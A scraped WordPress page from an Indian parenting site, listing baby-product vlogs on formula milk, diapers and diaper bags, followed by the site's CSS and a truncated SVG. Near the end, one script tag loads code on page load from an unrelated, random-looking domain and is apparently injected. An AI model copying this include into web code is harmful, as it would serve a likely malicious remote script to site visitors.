	<a class="post-thumbnail" href="https://momcomindia.info/vlog/best-formula-milk-for-baby-%e0%a4%ac%e0%a5%87%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a5%8c%e0%a4%a8%e0%a4%b8%e0%a4%be-%e0%a4%ab%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a5%82%e0%a4%b2/" aria-hidden="true">
		<img width="825" height="510" src="https://momcomindia.info/wp-content/uploads/2021/08/14.-बेबी-को-कौनसा-फार्मूला-मिल्क-दें-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Formula Milk For Baby | बेबी को कौनसा फार्मूला मिल्क दें?" loading="lazy" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://momcomindia.info/vlog/best-formula-milk-for-baby-%e0%a4%ac%e0%a5%87%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a5%8c%e0%a4%a8%e0%a4%b8%e0%a4%be-%e0%a4%ab%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a5%82%e0%a4%b2/" rel="bookmark">Best Formula Milk For Baby | बेबी को कौनसा फार्मूला मिल्क दें?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-1915" class="post-1915 vlog type-vlog status-publish has-post-thumbnail hentry vlog_categories-newborn-care vlog_categories-baby-products">
	
	<a class="post-thumbnail" href="https://momcomindia.info/vlog/baby-diapers-best-diapers-in-india/" aria-hidden="true">
		<img width="825" height="510" src="https://momcomindia.info/wp-content/uploads/2021/08/39.-Best-Diaper-for-baby-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Baby Diapers || Best Diapers In India" loading="lazy" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://momcomindia.info/vlog/baby-diapers-best-diapers-in-india/" rel="bookmark">Baby Diapers || Best Diapers In India</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-1905" class="post-1905 vlog type-vlog status-publish has-post-thumbnail hentry vlog_categories-newborn-care vlog_categories-baby-products">
	
	<a class="post-thumbnail" href="https://momcomindia.info/vlog/what-is-in-my-diaper-bag-diaper-bag-essentials-from-momcom/" aria-hidden="true">
		<img width="825" height="510" src="https://momcomindia.info/wp-content/uploads/2021/08/28.-Whats-in-my-diaper-bag-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What Is In My Diaper Bag || Diaper Bag Essentials From MomCom" loading="lazy" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://momcomindia.info/vlog/what-is-in-my-diaper-bag-diaper-bag-essentials-from-momcom/" rel="bookmark">What Is In My Diaper Bag || Diaper Bag Essentials From MomCom</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://momcomindia.info/vlog_categories/baby-products/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://momcomindia.info/vlog_categories/baby-products/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/vlog_categories/baby-products/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_6976e6014d7bc" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="1905"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/vlog/what-is-in-my-diaper-bag-diaper-bag-essentials-from-momcom/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="9a7aff7ae2"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6976e6014d7bc" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_6976e6014d7bc">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769399809' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12
body_size: 1897
content:
#loader-wrapper .loader-icon{height:150px;left:50%;margin:-75px 0 0 -50px;position:absolute;top:50%;width:120px;text-align:center}#loader-wrapper .loader-icon img{width:100%}#loader-wrapper{background:rgba(255,255,255,1);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999999999!important}#loader{display:block}#toTop{border-radius:0;bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:999999}.nav-item{margin-right:20px;letter-spacing:0}header .current_page_item a{color:#E12CE1;border-bottom:#E12CE1 3px solid}header h3 a{color:red;text-decoration:none}header h3 a:hover{color:red;text-decoration:none}.social-media img{margin-right:18px;width:22px}.coming{padding:150px 0;text-align:center}#menu-header_menu .nav-link{text-transform:uppercase}#menu-header_menu .dropdown .dropdown-menu{margin:0;padding:10px 15px;border-radius:0}#menu-header_menu .dropdown .dropdown-menu li{margin:0}#menu-header_menu .dropdown .dropdown-menu li a{text-transform:capitalize;font-size:15px;padding:8px 15px;font-family:FuturaPT-Book}.footer{padding-top:60px}.footer ul.footer-links{margin:20px 0 0 0;padding:0;list-style:none}.footer ul.footer-links.col_2 li{width:50%;float:left}.contact-us .submit-btn{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.wpcf7-not-valid{border:#f5c6cb 1px solid!important;background:#fff5f6}.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ok{border:#c3e6cb 1px solid;background:#d4edda;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#155724}div.wpcf7-validation-errors{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}div.wpcf7-mail-sent-ng{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}.emaillist label{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:12px;margin-top:0}.emaillist p input{position:relative;bottom:0;width:13px;height:13px;border:1px solid #1C1A1A;border-radius:0;margin-right:10px;margin-top:0}.es-field-wrap{margin-bottom:0}.es_spinner_image{float:none}.emaillist .es_subscription_form_submit{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.newsletter{padding-bottom:70px}.vlog-area{margin:50px 0;padding:0}.vlog-area .video-box{margin:0 0 30px 0;background:#fff;padding:15px;-webkit-box-shadow:0 0 15px 0 rgba(173,173,173,.5);-moz-box-shadow:0 0 15px 0 rgba(173,173,173,.5);box-shadow:0 0 15px 0 rgba(173,173,173,.5)}.vlog-area .video-box iframe{width:100%;height:218px}.vlog-area .video-box .cate-name{display:inline-block;background:#E12CE1;font-family:'FuturaPT-Medium';font-size:15px;letter-spacing:2.4px;color:#fff;padding:5px 12px;margin-bottom:10px}.vlog-area .video-box h2{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:24px;margin:0 0 10px 0}.vlog-area .video-box p{font-family:'FuturaPT-Light';font-size:20px;line-height:26px;margin:0 0 20px 0}.side-article-content{font-family:'PTSerif-Bold';font-size:16px;position:relative;bottom:0;display:block;height:86px;margin:0;line-height:28px}.search_icon{background:none;left:188px}h2.screen-reader-text{display:none}a.more-link{display:none}.pagination_sec .pagination{display:block;background-color:transparent}.pagination_sec{margin:0 0 30px;padding:0 0 8px;text-align:center;width:100%}.pagination_sec{margin:0;padding:0;width:100%}.pagination_sec .page-numbers::before{content:none}.pagination_sec .page-numbers::after{content:none}.pagination_sec .pagination .prev,.pagination_sec .pagination .next{display:inline!important;height:45px;width:60px;padding:7px 12px!important}.pagination_sec .page-numbers{-moz-user-select:none;background-color:#fff;border:#000 1px solid;color:#000;cursor:pointer;display:inline-block;font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.42857;padding:6px 12px;text-align:center;text-decoration:none;white-space:nowrap;position:relative}.pagination_sec a:hover,.pagination_sec .current{background:#e2b354 none repeat scroll 0 0!important;color:#fff!important;border:#e2b354 1px solid}.pagination_sec a.prav{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#959595;text-transform:uppercase}.pagination_sec a.prav:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#401b00}.next.page-numbers:hover,.prev.page-numbers:hover{background:#e2b354 none repeat scroll 0 0!important;border:#e2b354 1px solid}.screen-reader-text{display:none}a{color:#000}a:hover{color:#000;text-decoration:none}.breadcrumb a{color:#ABABAB}.pink-bg a{color:#fff}.right-section{width:300px;float:right}.news-events-item:last-child{margin-left:100px;width:300px}.image_gallery_slider{position:relative;margin-bottom:23px}.image_gallery_slider .owl-dots{position:absolute;bottom:-30px;width:100%;height:10px;text-align:center}.image_gallery_slider .owl-dots .owl-dot{background:#bbb;width:10px;height:10px;margin:0 5px;border-radius:50%}.image_gallery_slider .owl-dots .owl-dot.active{background:#E12CE1}.whats-new img,.most-viewed-articles img,.latest-articles img{width:86px}.side-article-item{margin-top:0;margin-bottom:15px}.tag-items:hover a{color:#fff}.article-detail-section .alignleft{float:left;margin:0 15px 15px 0}.article-detail-section .alignright{float:right;margin:0 0 15px 15px}.article-detail-section .post-img{width:100%}.article-detail-section .post-img img{width:100%}.article-detail-section a{color:#E12CE1}.article-detail-section .pink-bg a{color:#fff}.sponsored_business_slider .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.sponsored_business_slider_2 .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider_2 .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider_2 .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.wpd-form-head{display:none!important}.wpdiscuz_top_clearing{display:none!important}.comments-area #respond{display:none!important}.comments-area{margin-top:10px!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-img-2.svg
body_size: 10879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="457.948" height="361.048" viewBox="0 0 457.948 361.048"><defs><style>.a,.ee{fill:none;}.b{clip-path:url(#a);}.c{fill:#751480;}.d{fill:#761580;}.e{fill:#771680;}.f{fill:#781780;}.g{fill:#791881;}.h{fill:#7a1881;}.i{fill:#7a1981;}.j{fill:#7b1981;}.k{fill:#7c1a81;}.l{fill:#7c1b81;}.m{fill:#7d1b81;}.n{fill:#7e1c81;}.o{fill:#7f1d81;}.p{fill:#7f1d82;}.q{fill:#801e82;}.r{fill:#811f82;}.s{fill:#822082;}.t{fill:#832082;}.u{fill:#832182;}.v{fill:#842282;}.w{fill:#852282;}.x{fill:#862382;}.y{fill:#872483;}.z{fill:#872583;}.aa{fill:#882683;}.ab{fill:#892683;}.ac{fill:#8a2783;}.ad{fill:#8b2883;}.ae{fill:#8c2983;}.af{fill:#8d2a83;}.ag{fill:#8e2a84;}.ah{fill:#8f2b84;}.ai{fill:#8f2c84;}.aj{fill:#902d84;}.ak{fill:#912e84;}.al{fill:#922f84;}.am{fill:#932f84;}.an{fill:#943085;}.ao{fill:#953185;}.ap{fill:#963285;}.aq{fill:#973385;}.ar{fill:#983485;}.as{fill:#993585;}.at{fill:#9a3585;}.au{fill:#9b3685;}.av{fill:#9c3786;}.aw{fill:#9d3886;}.ax{fill:#9e3986;}.ay{fill:#9f3a86;}.az{fill:#a03b86;}.ba{fill:#a13c86;}.bb{fill:#a23d87;}.bc{fill:#a33e87;}.bd{fill:#a43f87;}.be{fill:#a54087;}.bf{fill:#a64087;}.bg{fill:#a74187;}.bh{fill:#a84287;}.bi{fill:#a94388;}.bj{fill:#a48;}.bk{fill:#ab4588;}.bl{fill:#ac4688;}.bm{fill:#ad4788;}.bn{fill:#ae4888;}.bo{fill:#af4988;}.bp{fill:#b04a89;}.bq{fill:#b24b89;}.br{fill:#b34c89;}.bs{fill:#b44d89;}.bt{fill:#b54e89;}.bu{fill:#b64f89;}.bv{fill:#b7508a;}.bw{fill:#b8518a;}.bx{fill:#b9528a;}.by{fill:#ba538a;}.bz{fill:#bb548a;}.ca{fill:#bd558a;}.cb{fill:#be568b;}.cc{fill:#bf578b;}.cd{fill:#c0588b;}.ce{fill:#c1598b;}.cf{fill:#c25a8b;}.cg{fill:#c35b8b;}.ch{fill:#c45c8c;}.ci{fill:#c65d8c;}.cj{fill:#c75e8c;}.ck{fill:#c85f8c;}.cl{fill:#c9608c;}.cm{fill:#ca618c;}.cn{fill:#cb628d;}.co{fill:#cc638d;}.cp{fill:#ce648d;}.cq{fill:#cf668d;}.cr{fill:#d0678d;}.cs{fill:#d1688d;}.ct{fill:#d2698e;}.cu{fill:#d36a8e;}.cv{fill:#d56b8e;}.cw{fill:#d66c8e;}.cx{fill:#d76d8e;}.cy{fill:#d86e8e;}.cz{fill:#d96f8f;}.da{fill:#db708f;}.db{fill:#dc718f;}.dc{fill:#dd728f;}.dd{fill:#de748f;}.de{fill:#df758f;}.df{fill:#e17690;}.dg{fill:#e27790;}.dh{fill:#e37890;}.di{fill:#e47990;}.dj{fill:#e57a90;}.dk{fill:#e77b90;}.dl{fill:#e87c91;}.dm{fill:#e97d91;}.dn{fill:#ea7f91;}.do{fill:#ec8091;}.dp{fill:#ed8191;}.dq{fill:#ee8292;}.dr{fill:#ef8392;}.ds{fill:#f18492;}.dt{fill:#f28592;}.du{fill:#f38692;}.dv{fill:#f48892;}.dw{fill:#f58993;}.dx{fill:#f78a93;}.dy{fill:#f88b93;}.dz{fill:url(#b);}.ea{fill:url(#c);}.eb{fill:url(#d);}.ec{fill:#fcc29f;}.ed{fill:#fba999;}.ee{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}</style><clipPath id="a"><path class="a" d="M349.311,238.188,285.176,217.9l55.43,11.2Z"/></clipPath><linearGradient id="b" x1="-4.188" y1="17.219" x2="-5.092" y2="16.693" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="12.955" y1="4.892" x2="13.618" y2="4.701" xlink:href="#b"/><linearGradient id="d" x1="-3.158" y1="9.918" x2="-3.959" y2="8.865" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-285.176 115.111)"><g class="b"><rect class="c" width="51.046" height="43.808" transform="translate(285.176 217.902) rotate(-23.084)"/><path class="c" d="M347.347,232.86l-8.684-20.376,1.582-.675a57.8,57.8,0,0,0-20.69-10.844l.713,1.673L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="c" d="M347.347,232.86l-8.618-20.221,1.136-.484a57.339,57.339,0,0,0-20.532-10.761l.593,1.39L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86,338.8,212.795l.69-.294a56.914,56.914,0,0,0-20.374-10.679l.472,1.108L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86l-8.485-19.91.243-.1a56.456,56.456,0,0,0-20.216-10.6l.352.825L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.359-10.228-3.078-7.221.9-.383q-1.014-.946-2.083-1.836a56.029,56.029,0,0,0-20.058-10.513l.231.543L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.325-10.147-2.056-4.826,1.4-.6a48.606,48.606,0,0,0-4.024-3.752,55.594,55.594,0,0,0-19.9-10.43l.111.26L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.29-10.067-2.041-4.787.941-.4a48.488,48.488,0,0,0-3.992-3.722,55.153,55.153,0,0,0-19.742-10.348q-1.389-.409-2.808-.757l.7,1.631L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.256-9.986-2.024-4.749.478-.2a48.034,48.034,0,0,0-3.96-3.691A54.694,54.694,0,0,0,318,203.965q-1.377-.406-2.785-.752l.569,1.336-30.98,13.2,17.4,40.82,47.48-20.235Z"/><path class="g" d="M347.347,232.86l-4.222-9.906,1.483-.632a46.552,46.552,0,0,0-7.4-7.747,54.249,54.249,0,0,0-19.426-10.181q-1.366-.4-2.763-.746l.443,1.04L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="h" d="M347.347,232.86l-4.187-9.825,1.008-.43a46.156,46.156,0,0,0-7.343-7.684,53.833,53.833,0,0,0-19.268-10.1q-1.356-.4-2.741-.74l.318.745L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="i" d="M349.072,232.125c-5.691-13.352-17.4-22.644-31.738-26.874q-1.343-.4-2.717-.734l.191.449-30,12.787,17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="j" d="M348.588,232.331c-5.644-13.241-17.259-22.457-31.476-26.652q-2.666-.786-5.446-1.336l.707,1.66L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="k" d="M348.1,232.538c-5.6-13.132-17.115-22.27-31.213-26.43q-2.643-.78-5.4-1.325l.576,1.352L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="l" d="M347.619,232.744c-5.55-13.021-16.971-22.083-30.951-26.208q-2.621-.772-5.355-1.313l.444,1.043L284.8,217.753l17.4,40.82L349.3,238.5l.726,1.7q-.282-1.263-.642-2.515A42.963,42.963,0,0,0,347.619,232.744Z"/><path class="m" d="M347.135,232.951c-5.5-12.911-16.828-21.9-30.689-25.986q-2.6-.768-5.31-1.3l.313.735L284.8,217.753l17.4,40.82,46.614-19.866.7,1.642q-.279-1.252-.637-2.493A42.608,42.608,0,0,0,347.135,232.951Z"/><path class="n" d="M346.65,233.157c-5.455-12.8-16.683-21.709-30.426-25.764q-2.577-.761-5.265-1.291l.182.426L284.8,217.753l17.4,40.82,46.135-19.662.675,1.581q-.277-1.241-.632-2.472A42.077,42.077,0,0,0,346.65,233.157Z"/><path class="o" d="M346.166,233.364c-5.409-12.69-16.54-21.522-30.164-25.542q-2.555-.755-5.219-1.28l.05.118L284.8,217.753l17.4,40.82,45.657-19.458.648,1.521q-.274-1.231-.626-2.451A41.722,41.722,0,0,0,346.166,233.364Z"/><path class="p" d="M345.682,233.57c-5.362-12.58-16.4-21.334-29.9-25.32q-2.532-.747-5.174-1.269-1.32-.26-2.662-.463l.495,1.162L284.8,217.753l17.4,40.82,45.178-19.254.622,1.46q-.273-1.221-.62-2.43A41.7,41.7,0,0,0,345.682,233.57Z"/><path class="q" d="M345.2,233.776c-5.314-12.469-16.252-21.147-29.639-25.1q-2.51-.741-5.129-1.258-1.308-.258-2.639-.459l.359.842L284.8,217.753l17.4,40.82,44.7-19.05.6,1.4q-.27-1.209-.615-2.408A41.1,41.1,0,0,0,345.2,233.776Z"/><path class="r" d="M344.713,233.983c-5.268-12.359-16.108-20.96-29.377-24.876a58.439,58.439,0,0,0-10.358-2.043l.755,1.77L284.8,217.753l17.4,40.82,44.22-18.846.571,1.338q-.269-1.2-.61-2.387A40.8,40.8,0,0,0,344.713,233.983Z"/><path class="s" d="M344.228,234.189c-5.22-12.248-15.964-20.773-29.114-24.653a57.822,57.822,0,0,0-10.265-2.025l.613,1.438-20.657,8.8,17.4,40.82,43.742-18.642.544,1.277q-.266-1.188-.6-2.365A40.213,40.213,0,0,0,344.228,234.189Z"/><path class="t" d="M343.744,234.4c-5.173-12.139-15.82-20.586-28.852-24.432a57.251,57.251,0,0,0-10.173-2.006l.472,1.106L284.8,217.753l17.4,40.82,43.263-18.438.518,1.217q-.262-1.178-.6-2.345A39.915,39.915,0,0,0,343.744,234.4Z"/><path class="u" d="M343.26,234.6c-5.127-12.028-15.677-20.4-28.59-24.209a56.812,56.812,0,0,0-10.08-1.989l.33.776L284.8,217.753l17.4,40.82,42.784-18.234.493,1.156q-.261-1.167-.594-2.323A39.641,39.641,0,0,0,343.26,234.6Z"/><path class="v" d="M342.775,234.809c-5.079-11.918-15.532-20.212-28.327-23.987a56.244,56.244,0,0,0-9.988-1.971l.189.444L284.8,217.753l17.4,40.82,42.3-18.03.467,1.1q-.258-1.156-.588-2.3A39.205,39.205,0,0,0,342.775,234.809Z"/><path class="w" d="M342.291,235.015c-5.032-11.807-15.389-20.024-28.065-23.765a55.761,55.761,0,0,0-9.9-1.952l.048.113L284.8,217.753l17.4,40.82,41.826-17.826.441,1.034q-.255-1.145-.582-2.28A38.938,38.938,0,0,0,342.291,235.015Z"/><path class="x" d="M341.807,235.222c-4.986-11.7-15.245-19.838-27.8-23.543a55.144,55.144,0,0,0-9.8-1.934q-1.268-.135-2.553-.214l.377.883-17.22,7.339,17.4,40.82,41.348-17.622.414.973q-.252-1.134-.576-2.259A38.648,38.648,0,0,0,341.807,235.222Z"/><path class="y" d="M341.322,235.428c-4.938-11.587-15.1-19.65-27.54-23.321a54.665,54.665,0,0,0-9.711-1.916q-2.511-.265-5.089-.314l.662,1.552L284.8,217.753l17.4,40.82,40.869-17.418.389.913q-.252-1.125-.572-2.238A37.864,37.864,0,0,0,341.322,235.428Z"/><path class="z" d="M340.838,235.634c-4.891-11.476-14.958-19.463-27.278-23.1a54.226,54.226,0,0,0-9.618-1.9q-2.488-.264-5.041-.311l.512,1.2L284.8,217.753l17.4,40.82,40.39-17.214.363.852q-.249-1.113-.566-2.217A38.025,38.025,0,0,0,340.838,235.634Z"/><path class="aa" 